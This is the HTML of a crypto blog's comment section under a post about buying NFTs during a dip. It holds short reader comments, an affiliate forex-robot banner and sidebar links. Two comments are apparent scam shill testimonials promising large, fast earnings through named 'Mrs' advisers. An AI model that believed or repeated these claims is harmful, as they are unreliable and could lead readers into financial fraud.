					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28275">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>I am all-in in Azuki</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28275#respond" data-commentid="28275" data-postid="4458" data-belowelement="comment-28275" data-respondelement="respond" data-replyto="Reply to ORSONHey" aria-label="Reply to ORSONHey">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28276">
			<div id="div-comment-28276" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTvFDh_PncuzvJWgKMS4xjdNI5CZzDHxHO69KoJ9w=s48-c-k-c0x00ffffff-no-rj|UCnEl2T-Gm_VQf6U76fW_KNQ" class="url" rel="ugc external nofollow">Amr wahid</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28276">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>U talk about basically all the successful NFT projects and if anyone will ever have this amount of money they will never watch your videos for advice with all my respect</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28276#respond" data-commentid="28276" data-postid="4458" data-belowelement="comment-28276" data-respondelement="respond" data-replyto="Reply to Amr wahid" aria-label="Reply to Amr wahid">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28277">
			<div id="div-comment-28277" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLThp8lB9TxS9rEr1_XjsRPOmu-CS6WoUEr6ww=s48-c-k-c0x00ffffff-no-rj|UCeAIvGBZtMOexIrIAaUSzSA" class="url" rel="ugc external nofollow">Bubble Boy</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28277">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Yoooo wheres all the stuff he said he was gonna link around <a href="https://www.youtube.com/watch?v=IPSZPDjiBQo&amp;t=9m30s">9:30</a>-10 min mark?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28277#respond" data-commentid="28277" data-postid="4458" data-belowelement="comment-28277" data-respondelement="respond" data-replyto="Reply to Bubble Boy" aria-label="Reply to Bubble Boy">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28278">
			<div id="div-comment-28278" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRedkeme4yP55Bf-vCANkvBPhD4kTBbSjs6aQ=s48-c-k-c0x00ffffff-no-rj|UCUlmn8gDDVowa_6WFETbEKA" class="url" rel="ugc external nofollow">The Captain</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28278">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>dude breath , pause and then breath</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28278#respond" data-commentid="28278" data-postid="4458" data-belowelement="comment-28278" data-respondelement="respond" data-replyto="Reply to The Captain" aria-label="Reply to The Captain">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28279">
			<div id="div-comment-28279" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/yK1UCSr1BEvoAH9Dio1_zFfZ2d9qzeyMmpWVNzkQFoJxWcvhYHX1h-YGyrefftj3B7apzXsd8g=s48-c-k-c0x00ffffff-no-rj|UCVgQpSlcQvNeubkShjoCs4Q" class="url" rel="ugc external nofollow">Valerie Chiang</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28279">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Mrs Sophia is legit and her method works like magic I keep on earning every  week with her new strategy</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28279#respond" data-commentid="28279" data-postid="4458" data-belowelement="comment-28279" data-respondelement="respond" data-replyto="Reply to Valerie Chiang" aria-label="Reply to Valerie Chiang">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28280">
			<div id="div-comment-28280" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTrUDh9x65bdORdTQm6l5iuM78aVvb-JQWCCA=s48-c-k-c0x00ffffff-no-rj|UCGBqofJuFWO5asrdQLtlQbQ" class="url" rel="ugc external nofollow">ali alqudah</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28280">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Great information</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28280#respond" data-commentid="28280" data-postid="4458" data-belowelement="comment-28280" data-respondelement="respond" data-replyto="Reply to ali alqudah" aria-label="Reply to ali alqudah">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28281">
			<div id="div-comment-28281" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/mfzXJOQ-7coejz2VSfbQF26Sd9tOUbr7rT1vG1Qx0gIQcnxRhyz_iX4KSaPZye9ayfFwuBVM=s48-c-k-c0x00ffffff-no-rj|UCasJgwlCURVcjMwwUMlkCYA" class="url" rel="ugc external nofollow">Deebz</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28281">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>the only thing that gives nft&#39;s value is the hype of their marketing campaign ( of the otherwise, close to, intrinsically worthless digital snippets)&#8230; however, this is precisely how the money laundering ops of the high art world have functioned historically &#8230; only difference being in the medium&#8230; one is materially real and the other one just an address with an easily replicable digital image attached to it &#8230; basically the art of exploiting people&#39;s fomo and greed &#8230; it&#39;s definitely a very lucrative and exploitable &quot;madness of crowds&quot;&#8230;</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28281#respond" data-commentid="28281" data-postid="4458" data-belowelement="comment-28281" data-respondelement="respond" data-replyto="Reply to Deebz" aria-label="Reply to Deebz">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28282">
			<div id="div-comment-28282" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSNYSk81MvjSff_J_-2-Ow97T1peZxAoDm8OfVJU7bQttGiGM2ceoBFysQ8v2B6=s48-c-k-c0x00ffffff-no-rj|UCIn0d8VV7xSbCtFB1IHiWew" class="url" rel="ugc external nofollow">Frank Miller</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28282">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Really thinking, will the dip show effect on p2e gamefis as well, cause I&#39;m literally expecting the best from Metagods real soon</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28282#respond" data-commentid="28282" data-postid="4458" data-belowelement="comment-28282" data-respondelement="respond" data-replyto="Reply to Frank Miller" aria-label="Reply to Frank Miller">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28283">
			<div id="div-comment-28283" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/XYkxDsxZOgIwZo-KzYKF5B3xG0j8CxkCH7BDM9hnn3pAbhQY3LbiD6psY-qmoGkc4991eDjQig=s48-c-k-c0x00ffffff-no-rj|UCCfetY7oSuRX3g8uYPfcQng" class="url" rel="ugc external nofollow">Griffiths Rohertson</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28283">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>$378,000 just in two weeks Mrs CHARLOTTE J WALSH, You are so Amazing.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28283#respond" data-commentid="28283" data-postid="4458" data-belowelement="comment-28283" data-respondelement="respond" data-replyto="Reply to Griffiths Rohertson" aria-label="Reply to Griffiths Rohertson">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28284">
			<div id="div-comment-28284" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQCOaEty-pVRgPV7WqI4DZ3_R0oTe-MICWImBkQ=s48-c-k-c0x00ffffff-no-rj|UCNG3jo_uH3AQekkD3PGlRGg" class="url" rel="ugc external nofollow">Juanito Caze</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28284">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Only missed on Psychedelic Anonymous</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28284#respond" data-commentid="28284" data-postid="4458" data-belowelement="comment-28284" data-respondelement="respond" data-replyto="Reply to Juanito Caze" aria-label="Reply to Juanito Caze">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
			</ul>
											<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/im-buying-these-nfts-during-the-dip/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://easyshortcuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
